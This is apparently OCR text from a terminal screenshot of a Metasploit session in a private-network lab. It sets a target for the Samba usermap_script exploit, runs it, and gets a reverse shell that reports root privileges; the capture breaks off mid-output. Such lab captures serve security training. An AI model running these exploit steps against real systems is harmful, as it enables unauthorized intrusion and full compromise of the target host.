 Applications Places Terminal Thu 08:03 1
root@conan: ~
File Edit View Search Terminal Help
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifier
RPORT 139 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(multi/samba/usermap_script) > set rhosts 10.0.2.5
rhosts => 10.0.2.5
msf5 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP double handler on 10.0.2.4:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo Hcukv5vlthL4JFpl;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "Hcukv5vlthL4JFpl\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.0.2.4:4444 -> 10.0.2.5:51090) at 2019-11-07 08:03:14 -0500
id
uid=0(root) gid=0(roo